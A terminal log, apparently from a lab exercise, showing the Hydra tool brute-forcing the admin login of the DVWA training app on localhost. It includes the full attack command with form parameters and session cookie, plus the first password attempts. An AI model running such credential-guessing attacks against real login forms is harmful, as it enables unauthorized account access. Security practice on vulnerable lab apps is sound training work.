 ┌──(user㉿akbelchug)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-25 06:03:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)